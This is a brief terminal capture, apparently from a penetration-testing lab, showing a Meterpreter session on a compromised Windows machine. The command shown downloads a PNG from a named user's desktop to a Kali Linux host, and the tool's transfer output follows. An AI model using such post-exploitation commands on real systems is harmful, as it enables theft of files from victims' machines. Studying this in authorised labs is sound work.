 meterpreter > download "C:\\Users\\Md Motasim Billah\\Desktop\\boss.png" /home/kali/
[*] Downloading: C:\Users\Md Motasim Billah\Desktop\boss.png → /home/kali/boss.png
[*] Downloaded 10.83 KiB of 10.83 KiB (100.0%): C:\Users\Md Motasim Billah\Desktop\boss.png → /home/kali/boss.png
[*] Completed  : C:\Users\Md Motasim Billah\Desktop\boss.png → /home/kali/boss.png
meterpreter >